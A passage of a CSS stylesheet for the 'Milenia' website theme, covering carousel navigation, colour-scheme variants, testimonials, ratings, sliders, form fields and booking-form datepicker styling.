.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-small .owl-nav .owl-next {
  font-size: 1.8125rem;
  width: 1.8125rem;
  height: 1.8125rem;
  margin-top: -0.90625rem;
}

.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-huge .owl-nav .owl-prev,
.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-huge .owl-nav .owl-next {
  font-size: 3rem;
  width: 3rem;
  height: 3rem;
  margin-top: -1.5rem;
}

.owl-carousel .owl-dots {
  font-size: 0;
  line-height: 0;
  margin-top: 3rem;
  text-align: center;
  margin-bottom: 0.6rem;
}

.owl-carousel .owl-dot {
  display: inline-block;
  width: 6px;
  height: 2px;
  margin-left: 5px;
  margin-right: 5px;
  -webkit-transition: width 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: width 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.owl-carousel .owl-dot.active {
  width: 33px;
}

.owl-carousel .owl-dot > span {
  display: none;
}

.owl-carousel button.owl-dot {
  background-color: #1c1c1c;
}

.milenia-colorizer--scheme-primary .owl-carousel button.owl-dot,
.milenia-colorizer--scheme-secondary .owl-carousel button.owl-dot,
.milenia-colorizer--scheme-dark .owl-carousel button.owl-dot {
  background-color: #fff;
}

[data-vc-full-width=true] .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-prev,
[class*=milenia-section--stretched-content] .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-prev {
  left: 0.6875rem;
}

[data-vc-full-width=true] .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-next,
[class*=milenia-section--stretched-content] .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-next {
  right: 0.6875rem;
}

[data-vc-full-width=true] .owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-prev,
[class*=milenia-section--stretched-content] .owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-prev {
  left: 1.2rem;
}

[data-vc-full-width=true] .owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-next,
[class*=milenia-section--stretched-content] .owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-next {
  right: 1.2rem;
}

.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-prev {
  left: 0;
}

.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-next {
  right: 0;
}

[class*=milenia-body--scheme-] .owl-carousel.owl-carousel--nav-hover-white.owl-carousel--nav-edges .owl-nav .owl-prev:hover,
[class*=milenia-body--scheme-] .owl-carousel.owl-carousel--nav-hover-white.owl-carousel--nav-edges .owl-nav .owl-next:hover {
  color: #fff;
}

.milenia-csstransforms3d .owl-carousel--nav-onhover::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: -80px;
  right: -80px;
}

.milenia-csstransforms3d .owl-carousel--nav-onhover .owl-prev {
  -webkit-transform: translate3d(-20px, 0, 0);
  transform: translate3d(-20px, 0, 0);
}

.milenia-csstransforms3d .owl-carousel--nav-onhover .owl-next {
  -webkit-transform: translate3d(20px, 0, 0);
  transform: translate3d(20px, 0, 0);
}

.milenia-csstransforms3d .owl-carousel--nav-onhover:hover .owl-prev,
.milenia-csstransforms3d .owl-carousel--nav-onhover:hover .owl-next,
.milenia-csstransforms3d.milenia-touchevents .owl-carousel--nav-onhover .owl-prev,
.milenia-csstransforms3d.milenia-touchevents .owl-carousel--nav-onhover .owl-next {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

/* ----------------------------------------
            Simple Slideshow
        ---------------------------------------- */
.milenia-simple-slideshow-thumbs:not(:first-child) {
  margin-top: 1.625rem;
}

.milenia-simple-slideshow-thumbs:not(:last-child) {
  margin-bottom: 1.625rem;
}

.milenia-simple-slideshow-thumbs .owl-item {
  cursor: pointer;
}

[class*=milenia-section--stretched-content] .milenia-simple-slideshow--events.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-prev,
[data-vc-full-width*=true] .milenia-simple-slideshow--events.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-prev {
  left: 13%;
}

[class*=milenia-section--stretched-content] .milenia-simple-slideshow--events.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-next,
[data-vc-full-width*=true] .milenia-simple-slideshow--events.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-next {
  right: 13%;
}

/* ----------------------------------------
            Tabbed carousel
        ---------------------------------------- */
.milenia-tabbed-carousel {
  position: relative;
  margin-top: 2.5rem;
  margin-bottom: 2.5rem;
  display: inline-block;
  width: 100%;
}

.milenia-tabbed-carousel::after {
  content: "";
  display: block;
  position: absolute;
  z-index: 0;
  border-style: solid;
  border-width: 1px;
  top: -2.5rem;
  right: 2.5rem;
  bottom: -2.5rem;
  left: 2.5rem;
}

.milenia-tabbed-carousel .milenia-outline-over {
  position: relative;
  z-index: 3;
}

.milenia-tabbed-carousel .milenia-entities--style-15 .milenia-entity {
  margin-top: 0;
}

.milenia-tabbed-carousel .milenia-entities--style-15 .milenia-entity::after, .milenia-tabbed-carousel .milenia-entities--style-15 .milenia-entity-media::before {
  content: none;
}

.milenia-tabbed-carousel-thumbs {
  padding-top: 2.5rem;
  padding-left: 5rem;
  padding-right: 5rem;
}

.milenia-tabbed-carousel-thumbs .owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-small .owl-prev {
  left: -5.3rem;
}

.milenia-tabbed-carousel-thumbs .owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-small .owl-next {
  right: -5.3rem;
}

.milenia-tabbed-carousel-thumb {
  cursor: pointer;
  overflow: hidden;
  opacity: 0.5;
  -webkit-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-tabbed-carousel-thumb-image {
  width: 146px;
  height: 104px;
  float: left;
}

.milenia-tabbed-carousel-thumb-caption {
  font-size: 1rem;
  line-height: 1.125rem;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.4px;
  color: #1c1c1c;
  overflow: hidden;
  padding: 1rem 1.2rem 0;
}

.milenia-tabbed-carousel::after {
  border-color: #dadada;
}

.milenia-grid--tabbed-active .milenia-tabbed-carousel-thumb {
  opacity: 1;
}

.milenia-body--scheme-brown .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.milenia-body--scheme-brown .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next,
.milenia-body--scheme-brown:not(body) .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.milenia-body--scheme-brown:not(body) .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next {
  background-color: #ae745a;
}

.milenia-body--scheme-brown .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-prev:hover,
.milenia-body--scheme-brown .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-next:hover,
.milenia-body--scheme-brown:not(body) .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-prev:hover,
.milenia-body--scheme-brown:not(body) .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-next:hover {
  color: #ae745a;
}

.milenia-body--scheme-gray .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.milenia-body--scheme-gray .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next,
.milenia-body--scheme-gray:not(body) .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.milenia-body--scheme-gray:not(body) .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next {
  background-color: #948685;
}

.milenia-body--scheme-gray .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-prev:hover,
.milenia-body--scheme-gray .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-next:hover,
.milenia-body--scheme-gray:not(body) .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-prev:hover,
.milenia-body--scheme-gray:not(body) .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-next:hover {
  color: #948685;
}

.milenia-body--scheme-blue .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.milenia-body--scheme-blue .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next,
.milenia-body--scheme-blue:not(body) .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.milenia-body--scheme-blue:not(body) .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next {
  background-color: #19b1d1;
}

.milenia-body--scheme-blue .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-prev:hover,
.milenia-body--scheme-blue .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-next:hover,
.milenia-body--scheme-blue:not(body) .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-prev:hover,
.milenia-body--scheme-blue:not(body) .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-next:hover {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.milenia-body--scheme-lightbrown .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next,
.milenia-body--scheme-lightbrown:not(body) .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.milenia-body--scheme-lightbrown:not(body) .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next {
  background-color: #c19b76;
}

.milenia-body--scheme-lightbrown .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-prev:hover,
.milenia-body--scheme-lightbrown .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-next:hover,
.milenia-body--scheme-lightbrown:not(body) .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-prev:hover,
.milenia-body--scheme-lightbrown:not(body) .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-next:hover {
  color: #c19b76;
}

.milenia-body--scheme-green .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.milenia-body--scheme-green .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next,
.milenia-body--scheme-green:not(body) .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-prev,
.milenia-body--scheme-green:not(body) .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav .owl-next {
  background-color: #7eb71c;
}

.milenia-body--scheme-green .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-prev:hover,
.milenia-body--scheme-green .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-next:hover,
.milenia-body--scheme-green:not(body) .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-prev:hover,
.milenia-body--scheme-green:not(body) .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-next:hover {
  color: #7eb71c;
}

/* ----------------------------------------
        Call to Actions
    ---------------------------------------- */
.milenia-cta {
  line-height: 1.5;
}

.milenia-cta-title {
  letter-spacing: -1px;
}

.milenia-cta-title:not(:last-child) {
  margin-bottom: 0.85rem;
}

.milenia-cta--style-2 .milenia-cta-action:not(:first-child), .milenia-cta--style-3 .milenia-cta-action:not(:first-child) {
  margin-top: 0.5rem;
}

.milenia-cta.milenia-section--py-small {
  padding-bottom: 4rem;
}

/* ----------------------------------------
        Section Header
    ---------------------------------------- */
.milenia-section-heading:not(:last-child) {
  margin-bottom: 2rem;
}

.milenia-section-subtitle {
  font-weight: 400;
  font-size: 0.875rem;
  line-height: 1.42;
  letter-spacing: 4.2px;
  text-transform: uppercase;
}

.milenia-section-description {
  font-size: 1.125rem;
  line-height: 1.66667;
}

.milenia-section-description:not(.milenia-section-description--style-2) {
  padding-left: 26%;
  padding-right: 26%;
}

.milenia-section-description.milenia-section-description--style-2 {
  font-weight: 700;
}

.milenia-section-description.milenia-section-description--style-2:not(:last-child) {
  margin-bottom: 1.3rem;
}

.milenia-section-description:not(:last-child),
.milenia-flexible-grid .milenia-section-title:not(.milenia-section-title--unchangeable):not(:last-child) {
  margin-bottom: 2rem;
}

.milenia-body--scheme-brown .milenia-section-subtitle {
  color: #ae745a;
}

.milenia-body--scheme-gray .milenia-section-subtitle {
  color: #948685;
}

.milenia-body--scheme-blue .milenia-section-subtitle {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-section-subtitle {
  color: #c19b76;
}

.milenia-body--scheme-green .milenia-section-subtitle {
  color: #7eb71c;
}

/* ----------------------------------------
        Rating
    ---------------------------------------- */
.milenia-rating {
  font-size: 1.25rem;
  line-height: 1.25rem;
  white-space: nowrap;
}

.milenia-rating-top-level > *, .milenia-rating-bottom-level > * {
  margin-left: 0.175rem;
  margin-right: 0.175rem;
}

.milenia-colorizer--scheme-primary .milenia-rating,
.milenia-colorizer--scheme-secondary .milenia-rating,
.milenia-colorizer--scheme-dark .milenia-rating {
  color: #eaeaea;
}

.milenia-rating--independent {
  font-size: 1rem;
  line-height: 1;
  color: #dadada;
}

.milenia-rating--independent .milenia-rating-top-level {
  color: #febd11;
}

.milenia-rating--independent .milenia-rating-top-level > *, .milenia-rating--independent .milenia-rating-bottom-level > * {
  margin-left: 0;
  margin-right: 0;
}

/* ----------------------------------------
        Testimonials
    ---------------------------------------- */
.milenia-testimonial {
  text-align: center;
  padding-left: 2rem;
  padding-right: 2rem;
}

.milenia-testimonial .milenia-author a {
  color: inherit;
}

.milenia-testimonial .milenia-rating:not(:last-child) {
  margin-bottom: 2.8rem;
}

.milenia-testimonial blockquote {
  font-size: 1.875rem;
  line-height: 3.25rem;
  font-style: italic;
  color: #1c1c1c;
}

.milenia-testimonial blockquote:not(:last-child) {
  margin-bottom: 2.4rem;
}

.milenia-testimonial cite {
  font-size: 0.875rem;
  line-height: 1.25rem;
  font-style: normal;
  letter-spacing: 4.2px;
  text-transform: uppercase;
  display: block;
}

.milenia-testimonial cite:not(:last-child) {
  margin-bottom: 1.1rem;
}

.milenia-testimonial-service {
  display: inline-block;
}

.milenia-testimonial-service img {
  width: auto !important;
}

.milenia-testimonials--style-1 .milenia-grid:not(.milenia-grid--shortcode):not(.owl-carousel) {
  margin-top: -5rem;
}

.milenia-testimonials--style-1 .milenia-grid:not(.milenia-grid--shortcode):not(.owl-carousel) .milenia-grid-item {
  padding-top: 5rem;
}

.milenia-testimonials--style-2 .milenia-testimonial {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.milenia-testimonials--style-2 .milenia-testimonial .milenia-author {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.milenia-testimonials--style-2 .milenia-testimonial .milenia-author:not(:only-child) {
  margin-bottom: 2rem;
}

.milenia-testimonials--style-2 .milenia-testimonial blockquote {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.milenia-testimonials--style-2 .milenia-testimonial blockquote:not(:only-child) {
  margin-bottom: 1rem;
}

.milenia-testimonials--style-2 .milenia-testimonial .milenia-rating {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}

.milenia-testimonials--style-3 .milenia-testimonial {
  text-align: initial;
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.8rem;
}

.milenia-testimonials--style-3 .milenia-testimonial blockquote {
  font-size: 1.5rem;
  line-height: 2.4375rem;
}

.milenia-testimonials--style-3 .milenia-testimonial blockquote:not(:last-child) {
  margin-bottom: 1rem;
}

.milenia-colorizer--scheme-primary .milenia-testimonial blockquote,
.milenia-colorizer--scheme-secondary .milenia-testimonial blockquote,
.milenia-colorizer--scheme-dark .milenia-testimonial blockquote,
.milenia-body--scheme-brown .milenia-colorizer--scheme-secondary .milenia-testimonial blockquote {
  color: #fff;
}

.milenia-body--scheme-brown .milenia-colorizer--scheme-secondary .milenia-testimonial cite {
  color: #a5a5a5;
}

.milenia-body--scheme-brown .milenia-testimonial .milenia-rating {
  color: #ae745a;
}

.milenia-body--scheme-gray .milenia-testimonial .milenia-rating {
  color: #948685;
}

.milenia-body--scheme-blue .milenia-testimonial .milenia-rating {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-testimonial .milenia-rating {
  color: #c19b76;
}

.milenia-body--scheme-green .milenia-testimonial .milenia-rating {
  color: #7eb71c;
}

.milenia-colorizer--scheme-primary .milenia-testimonial cite,
.milenia-colorizer--scheme-secondary .milenia-testimonial cite,
.milenia-colorizer--scheme-dark .milenia-testimonial cite,
[class*=milenia-body--scheme-] .milenia-colorizer--scheme-primary .milenia-testimonial .milenia-rating,
[class*=milenia-body--scheme-] .milenia-colorizer--scheme-secondary .milenia-testimonial .milenia-rating,
[class*=milenia-body--scheme-] .milenia-colorizer--scheme-dark .milenia-testimonial .milenia-rating {
  color: #ececec;
}

/* ----------------------------------------
        Author
    ---------------------------------------- */
.milenia-testimonials[class*=milenia-testimonials--style]:not(:last-child) {
  margin-bottom: 5rem;
}

.milenia-author-photo {
  display: inline-block;
  width: 6.5rem;
  height: 6.5rem;
  border-radius: 50%;
  overflow: hidden;
}

.milenia-author-photo:not(:last-child) {
  margin-bottom: 1rem;
}

.milenia-author--style-2 {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.milenia-author--style-2 .milenia-author-photo {
  display: table-cell;
  vertical-align: top;
  width: 4.875rem;
  height: 4.875rem;
}

.milenia-author--style-2 .milenia-author-photo:not(:last-child) {
  margin-bottom: 0;
}

.milenia-author--style-2 .milenia-author-info {
  display: table-cell;
  vertical-align: middle;
  padding-left: 1.25rem;
}

/* ----------------------------------------
        Instafeed
    ---------------------------------------- */
.milenia-instafeed:not(.milenia-instafeed--snake) .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -1.875rem;
}

.milenia-instafeed:not(.milenia-instafeed--snake) .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-top: 1.875rem;
}

.milenia-instafeed:not(:last-child) {
  margin-bottom: 3.2rem;
}

.milenia-instafeed--snake {
  padding-right: 8.5rem;
}

.milenia-instafeed--snake .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -2px;
  margin-left: -1px;
  margin-right: -1px;
}

.milenia-instafeed--snake .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-top: 2px;
  padding-left: 1px;
  padding-right: 1px;
}

.milenia-instafeed--snake .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item:nth-child(6n+1), .milenia-instafeed--snake .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item:nth-child(6n+2), .milenia-instafeed--snake .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item:nth-child(6n+3) {
  -webkit-transform: translateX(5.625rem);
  transform: translateX(5.625rem);
}

/* ----------------------------------------
        Sliders
    ---------------------------------------- */
.rev-artificial-overlay .tp-revslider-mainul > li::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  background-color: rgba(5, 5, 5, 0.5);
  visibility: visible;
  z-index: 1;
}

.rev-artificial-overlay .tp-revslider-mainul > li .tp-parallax-wrap {
  z-index: 2 !important;
}

.tp-dottedoverlay.twoxtwo {
  background-color: rgba(5, 5, 5, 0.5);
  background-image: none !important;
}

.rev_slider .milenia-btn {
  letter-spacing: 1.8px !important;
}

.rev_slider .milenia-btn:not(.milenia-btn--link) {
  -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), border-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
  transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), border-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
}

.rev_slider .milenia-btn:not(.milenia-btn--link):hover, .rev-slider .milenia-btn:not(.milenia-btn--link):focus {
  -webkit-transition-duration: 150ms !important;
  transition-duration: 150ms !important;
}

.rev-slider .milenia-btn--link {
  -webkit-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1) !important;
  transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1) !important;
}

.tp-bullets .tp-bullet {
  width: 6px;
  height: 2px;
  background-color: #fff;
  -webkit-transition: width 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: width 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.tp-bullets .tp-bullet::after,
.tp-bullets .tp-bullet::before {
  content: "";
  display: block;
  height: 6px;
  width: 100%;
  position: absolute;
  right: 0;
  width: 35px;
}

.tp-bullets .tp-bullet::after {
  top: 100%;
}

.tp-bullets .tp-bullet::before {
  bottom: 0;
  height: 9px;
}

.tp-bullets .tp-bullet-image, .tp-bullets.milenia .tp-bullet-title {
  display: none;
}

.tp-bullets .tp-bullet.selected {
  width: 33px;
}

.tp-bullets.nav-pos-hor-right .tp-bullet {
  left: auto !important;
  right: 0 !important;
}

.milenia-full-height-image {
  height: 100vh;
}

.milenia-rev-slider-wrapper {
  position: relative;
}

.milenia-rev-slider-wrapper .milenia-section--breadcrumb {
  position: absolute;
  left: 0;
  width: 100%;
  bottom: 0;
  z-index: 24;
}

.milenia-rev-slider-wrapper .milenia-section--breadcrumb .milenia-page-header:not(:last-child) {
  margin-bottom: 1.6rem;
}

.milenia-rev-slider-wrapper .milenia-section--breadcrumb .container {
  position: relative;
}

.milenia-rev-slider-wrapper .milenia-section--breadcrumb .milenia-action-buttons {
  position: absolute;
  right: 0.9375rem;
  bottom: -3.5rem;
}

.milenia-rev-slider-wrapper .milenia-section--breadcrumb[class*=milenia-colorizer--scheme-]:not(.milenia-section--no-py) {
  padding-top: 2.8rem;
  padding-bottom: 3.5rem;
}

/* ----------------------------------------
        Google Map
    ---------------------------------------- */
.milenia-gmap:not(:last-child),
.milenia-entity--event .tribe-events-venue-map:not(:last-child) {
  margin-bottom: 1.6rem;
}

[class*=milenia-flexible-grid-col] .milenia-gmap {
  height: 100%;
  min-height: 40.625rem;
}

/* ----------------------------------------
        Estimate
    ---------------------------------------- */
.milenia-estimate {
  overflow: hidden;
}

.milenia-estimate-mark {
  width: 12.5rem;
  height: 12.5rem;
  text-transform: uppercase;
  font-size: 4.5rem;
  letter-spacing: -5px;
  font-weight: 500;
  line-height: 1.1;
  padding: 1.2rem;
  background-color: #f8f8f8;
  text-align: center;
}

.milenia-estimate-mark-text {
  font-size: 1.125rem;
  font-style: normal;
  font-weight: 400;
  letter-spacing: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: none;
  color: #1c1c1c;
  display: block;
}

.milenia-estimate-mark:not(:last-child) {
  margin-bottom: 1.875rem;
}

.milenia-body--scheme-brown .milenia-estimate .milenia-estimate-mark {
  color: #ae745a;
}

.milenia-body--scheme-gray .milenia-estimate .milenia-estimate-mark {
  color: #948685;
}

.milenia-body--scheme-blue .milenia-estimate .milenia-estimate-mark {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-estimate .milenia-estimate-mark {
  color: #c19b76;
}

.milenia-body--scheme-green .milenia-estimate .milenia-estimate-mark {
  color: #7eb71c;
}

.milenia-estimate--horizontal .milenia-estimate-mark {
  float: left;
  margin-right: 1.875rem;
}

.milenia-estimate--horizontal .milenia-estimate-mark:not(:last-child) {
  margin-bottom: 0;
}

.milenia-estimate--horizontal .milenia-estimate-bars {
  overflow: hidden;
}

/* ----------------------------------------
        Forms
    ---------------------------------------- */
input[type=text],
input[type=search],
input[type=date],
input[type=datetime-local],
input[type=email],
input[type=file],
input[type=month],
input[type=number],
input[type=password],
input[type=tel],
input[type=time],
input[type=url],
input[type=week],
textarea,
.milenia-custom-select .milenia-selected-option,
.select2-container--milenia .select2-selection,
.milenia-theme #tribe-bar-form input[type=text] {
  border-style: solid;
  border-width: 1px;
  height: 2.4375rem;
  width: 100%;
  font-style: normal;
  padding-top: 0.3rem;
  padding-right: 1.25rem;
  padding-bottom: 0.3rem;
  padding-left: 1.25rem;
  font-size: 0.875rem;
  line-height: 1.5rem;
  color: #858585;
  background-color: #f8f8f8;
  border-color: #dadada;
}

.milenia-theme #tribe-bar-form input[type=text]:focus {
  outline: none;
}

.milenia-newsletter-form:not(.milenia-singlefield-form) button:not(:first-child) {
  margin-top: 0.625rem;
}

.milenia-flexible-grid .milenia-section-title + form {
  margin-top: 3.1rem;
}

.milenia-flexible-grid form .form-group:first-child {
  margin-top: -0.8125rem;
}

.milenia-flexible-grid form [class*=form-col] {
  padding-top: 0.8125rem;
}

.form-caption {
  display: block;
}

.comment-form .logged-in-as:not(:last-child) {
  margin-bottom: 0;
}

/* ----------------------------------------
            Placeholder
        ---------------------------------------- */
::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
}

::-webkit-textarea-placeholder {
  color: inherit;
  opacity: 1;
}

input::-moz-placeholder {
  color: inherit;
  opacity: 1;
}

textarea::-moz-placeholder {
  color: inherit;
  opacity: 1;
}

::-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}

::-ms-textarea-placeholder {
  color: inherit;
  opacity: 1;
}

/* ----------------------------------------
            Field Datepicker
        ---------------------------------------- */
.milenia-field-datepicker {
  color: #1c1c1c;
}

.milenia-booking-form-wrapper--v1 .milenia-field-datepicker {
  display: block;
  position: relative;
  padding-right: 2.3rem;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.milenia-booking-form-wrapper--v1 .milenia-field-datepicker::before {
  font-family: "Linearicons";
  content: "\e93a";
  font-size: 1.25rem;
  line-height: 1;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -0.625rem;
}

.milenia-booking-form-wrapper--v1 .milenia-field-datepicker::after {
  content: "";
  display: block;
  clear: both;
}

.milenia-booking-form-wrapper--v1 .milenia-field-datepicker .milenia-field-datepicker-day {
  color: #1c1c1c;
  font-size: 3.7rem;
  line-height: 0.82;
  display: block;
  letter-spacing: -0.125rem;
  margin-right: 0.75rem;
  float: left;
  position: relative;
  top: 5px;
}

.milenia-booking-form-wrapper--v1 .milenia-field-datepicker-others {
  display: block;
  overflow: hidden;
}

.milenia-booking-form-wrapper--v1 .milenia-field-datepicker-month-year {
  line-height: 1.25rem;
  color: #1c1c1c;
  display: block;
}

.milenia-booking-form-wrapper--v1 .milenia-field-datepicker-month-year:not(:last-child) {
  margin-bottom: 0.3rem;
}

.milenia-booking-form-wrapper--v1 .milenia-field-datepicker-dayname {
  display: block;
  font-size: 0.8125rem;
  line-height: 1.125rem;
  text-transform: uppercase;
}

.milenia-booking-form-wrapper--v2 .milenia-field-datepicker {
  display: block;
  position: relative;
  padding-right: 2.8125rem;
  font-size: 1.5rem;
  line-height: 1.8125rem;
  color: #1c1c1c;
}

.milenia-booking-form-wrapper--v2 .milenia-field-datepicker::after {
  font-family: "Linearicons";
  font-size: 1.25rem;
  line-height: 1;
  content: "\e785";
  position: absolute;
  bottom: 0.15rem;
  right: 0;
  color: #858585;
}

.milenia-booking-form-wrapper--v3 .milenia-field-datepicker {
  display: block;
  position: relative;
  padding-right: 2.8125rem;
}

.milenia-booking-form-wrapper--v3 .milenia-field-datepicker::after {
  font-family: "Linearicons";
  font-size: 1.25rem;
  line-height: 1;
  content: "\e785";
  position: absolute;
  bottom: 0.2rem;
  right: 0;
}

.milenia-booking-form-wrapper--v4 .milenia-field-datepicker {
  display: block;
  border-width: 1px;
  border-style: solid;
  position: relative;
  padding-right: 3rem;
  padding-left: 1.2rem;
  font-size: 1.125rem;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  color: #858585;
  background-color: #f8f8f8;
  border-color: #dadada;
}

.milenia-booking-form-wrapper--v4 .milenia-field-datepicker::after {
  font-family: "Linearicons";
  font-size: 1.25rem;
  line-height: inherit;
  content: "\e785";
  position: absolute;
  top: 0;
  right: 1.2rem;
}

.milenia-field-datepicker--location::after {
  content: "\e77a";
}

.milenia-body--scheme-lightbrown .milenia-booking-form-wrapper--v3 .milenia-field-datepicker::after {
  color: #858585;
}

/* ----------------------------------------
            Datepicker
        ---------------------------------------- */
.milenia-theme .datepick {
  background-color: #fff;
  color: inherit;
  font-size: inherit;
  border-radius: 0;
  border: 1px solid #dadada;
  font-family: inherit;
}

.milenia-theme .datepick table {
  background-color: transparent;
}

.milenia-theme .datepick a {
  background-image: none !important;
}

/* ----------------------------------------
                 Month
             ---------------------------------------- */
.milenia-theme .datepick-month {
  border: none;
  width: 19.375rem;
}

/* ----------------------------------------
                 Header
             ---------------------------------------- */
.milenia-theme .datepick-month-header,
.milenia-theme .datepick-month-header select,
.milenia-theme .datepick-month-header input {
  background-color: transparent;
  color: #1c1c1c;
  font-weight: 700;
  outline: none !important;
  line-height: 1.3125rem;
}

.milenia-theme .datepick-nav,
.milenia-theme .datepick-ctrl {
  background-color: transparent;
  font-size: inherit;
  color: #1c1c1c;
  font-weight: 400;
}

.milenia-theme .datepick-month-header {
  padding-top: 0.7rem;
  padding-bottom: 0.8rem;
  border-width: 1px 1px 0 0;
  border-style: solid;
  border-color: #dadada;
}

.milenia-theme .datepick-cmd {
  padding-top: 0.3rem;
  padding-bottom: 0.4rem;
  padding-left: 1rem;
